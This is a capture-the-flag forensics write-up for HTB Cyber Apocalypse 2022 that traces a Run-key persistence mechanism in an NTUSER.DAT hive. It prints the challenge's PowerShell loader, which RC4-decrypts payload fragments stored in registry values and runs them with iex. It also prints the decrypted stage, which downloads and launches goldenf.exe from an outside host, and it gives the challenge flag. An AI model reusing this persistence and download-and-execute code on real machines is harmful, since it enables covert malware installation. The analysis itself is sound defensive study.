HTB Cyber Apocalypse CTF 2022 Writeups
Team Placing: #99 / 7024

Categories
-
Forensics
Challenge: Golden Persistence
Category: Forensics
Description:

Walkthrough:
We’re provided a NTUSER.DAT file which contains the HKEY_CURRENT_USER registry hive in Windows. Based off the challenge title and description, we know we’re looking for some persistence within the registry. One of the most common mechanisms for persistence within the registry is by using the Run registry key which is used to run a program every time a user logs on.
So we can use a tool from Eric Zimmerman called Registry Explorer to easily view the registry hive mentioned before. The Run registry key is located in HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run so let’s check that out first:

We can quickly see that there is a PowerShell payload which appears to be Base64 encoded. We can use CyberChef to quickly decode this and save to a file called stage2.ps1:
function encr {
param(
[Byte[]]$data,
[Byte[]]$key
)
[Byte[]]$buffer = New-Object Byte[] $data.Length
$data.CopyTo($buffer, 0)
[Byte[]]$s = New-Object Byte[] 256;
[Byte[]]$k = New-Object Byte[] 256;
for ($i = 0; $i -lt 256; $i++)
{
$s[$i] = [Byte]$i;
$k[$i] = $key[$i % $key.Length];
}
$j = 0;
for ($i = 0; $i -lt 256; $i++)
{
$j = ($j + $s[$i] + $k[$i]) % 256;
$temp = $s[$i];
$s[$i] = $s[$j];
$s[$j] = $temp;
}
$i = $j = 0;
for ($x = 0; $x -lt $buffer.Length; $x++)
{
$i = ($i + 1) % 256;
$j = ($j + $s[$i]) % 256;
$temp = $s[$i];
$s[$i] = $s[$j];
$s[$j] = $temp;
[int]$t = ($s[$i] + $s[$j]) % 256;
$buffer[$x] = $buffer[$x] -bxor $s[$t];
}
return $buffer
}
function HexToBin {
param(
[Parameter(
Position=0,
Mandatory=$true,
ValueFromPipeline=$true)
]
[string]$s)
$return = @()
for ($i = 0; $i -lt $s.Length ; $i += 2)
{
$return += [Byte]::Parse($s.Substring($i, 2), [System.Globalization.NumberStyles]::HexNumber)
}
Write-Output $return
}
[Byte[]]$key = $enc.GetBytes("Q0mmpr4B5rvZi3pS")
$encrypted1 = (Get-ItemProperty -Path HKCU:\SOFTWARE\ZYb78P4s).t3RBka5tL
$encrypted2 = (Get-ItemProperty -Path HKCU:\SOFTWARE\BjqAtIen).uLltjjW
$encrypted3 = (Get-ItemProperty -Path HKCU:\SOFTWARE\AppDataLow\t03A1Stq).uY4S39Da
$encrypted4 = (Get-ItemProperty -Path HKCU:\SOFTWARE\Google\Nv50zeG).Kb19fyhl
$encrypted5 = (Get-ItemProperty -Path HKCU:\AppEvents\Jx66ZG0O).jH54NW8C
$encrypted = "$($encrypted1)$($encrypted2)$($encrypted3)$($encrypted4)$($encrypted5)"
$enc = [System.Text.Encoding]::ASCII
[Byte[]]$data = HexToBin $encrypted
$DecryptedBytes = encr $data $key
$DecryptedString = $enc.GetString($DecryptedBytes)
$DecryptedString|iex
To summarize the script, it grabs the values within other registry keys in the hive and concatenates them:
$encrypted1 = (Get-ItemProperty -Path HKCU:\SOFTWARE\ZYb78P4s).t3RBka5tL
$encrypted2 = (Get-ItemProperty -Path HKCU:\SOFTWARE\BjqAtIen).uLltjjW
$encrypted3 = (Get-ItemProperty -Path HKCU:\SOFTWARE\AppDataLow\t03A1Stq).uY4S39Da
$encrypted4 = (Get-ItemProperty -Path HKCU:\SOFTWARE\Google\Nv50zeG).Kb19fyhl
$encrypted5 = (Get-ItemProperty -Path HKCU:\AppEvents\Jx66ZG0O).jH54NW8C
$encrypted = "$($encrypted1)$($encrypted2)$($encrypted3)$($encrypted4)$($encrypted5)"
It then hex decodes these strings using the defined HexToBin function:
[Byte[]]$data = HexToBin $encrypted
Finally, it decrypts these bytes using the defined encr function and executes the decrypted string using iex (Invoke-Expression)
$DecryptedBytes = encr $data $key
$DecryptedString = $enc.GetString($DecryptedBytes)
$DecryptedString|iex
Now that we have an idea of what is occurring, let’s grab those hex strings I mentioned from the registry. Registry Explorer has a handy search feature which makes this easy:

After grabbing the hex strings, now we can just make the script work for us by replacing the encrypted variables with the correct hex string and ensuring we comment out the iex so we do not actually execute the potentially malicious payload:
# $encrypted1 = (Get-ItemProperty -Path HKCU:\SOFTWARE\ZYb78P4s).t3RBka5tL
$encrypted1 = "F844A6035CF27CC4C90DFEAF579398BE6F7D5ED10270BD12A661DAD04191347559B82ED546015B07317000D8909939A4DA7953AED8B83C0FEE4EB6E120372F536BC5DC39"
#$encrypted2 = (Get-ItemProperty -Path HKCU:\SOFTWARE\BjqAtIen).uLltjjW
$encrypted2 = "CC19F66A5F3B2E36C9B810FE7CC4D9CE342E8E00138A4F7F5CDD9EED9E09299DD7C6933CF4734E12A906FD9CE1CA57D445DB9CABF850529F5845083F34BA1"
#$encrypted3 = (Get-ItemProperty -Path HKCU:\SOFTWARE\AppDataLow\t03A1Stq).uY4S39Da
$encrypted3 = "C08114AA67EB979D36DC3EFA0F62086B947F672BD8F966305A98EF93AA39076C3726B0EDEBFA10811A15F1CF1BEFC78AFC5E08AD8CACDB323F44B4D"
#$encrypted4 = (Get-ItemProperty -Path HKCU:\SOFTWARE\Google\Nv50zeG).Kb19fyhl
$encrypted4 = "D814EB4E244A153AF8FAA1121A5CCFD0FEAC8DD96A9B31CCF6C3E3E03C1E93626DF5B3E0B141467116CC08F92147F7A0BE0D95B0172A7F34922D6C236BC7DE54D8ACBFA70D1"
#$encrypted5 = (Get-ItemProperty -Path HKCU:\AppEvents\Jx66ZG0O).jH54NW8C
$encrypted5 = "84AB553E67C743BE696A0AC80C16E2B354C2AE7918EE08A0A3887875C83E44ACA7393F1C579EE41BCB7D336CAF8695266839907F47775F89C1F170562A6B0A01C0F3BC4CB"
$encrypted = "$($encrypted1)$($encrypted2)$($encrypted3)$($encrypted4)$($encrypted5)"
$enc = [System.Text.Encoding]::ASCII
[Byte[]]$data = HexToBin $encrypted
$DecryptedBytes = encr $data $key
$DecryptedString = $enc.GetString($DecryptedBytes)
$DecryptedString#|iex
Running the stage2.ps1 script, we get even more PowerShell code:
$path ="C:\ProgramData\windows\goldenf.exe";$exists = Test-Path -Path $path -PathType Leaf;if ( $exists ){Start-Process $path}else{mkdir "C:\ProgramData\windows";Invoke-WebRequest -Uri https://thoccarthmercenaries.edu.tho/wp-content/goldenf.exe -OutFile $path;$flag="HTB{g0ld3n_F4ng_1s_n0t_st34lthy_3n0ugh}";Start-Process $path}
And here it is cleaned up a bit:
$path ="C:\ProgramData\windows\goldenf.exe";
$exists = Test-Path -Path $path -PathType Leaf;
if ( $exists ){
Start-Process $path
}else{
mkdir "C:\ProgramData\windows";
Invoke-WebRequest -Uri https://thoccarthmercenaries.edu.tho/wp-content/goldenf.exe -OutFile $path;
$flag="HTB{g0ld3n_F4ng_1s_n0t_st34lthy_3n0ugh}";
Start-Process $path
}
We can see the script checks to see if goldenf.exe exists at the specified path, if it does it will simply execute- otherwise it will download the executable and then execute.
And there’s also our flag!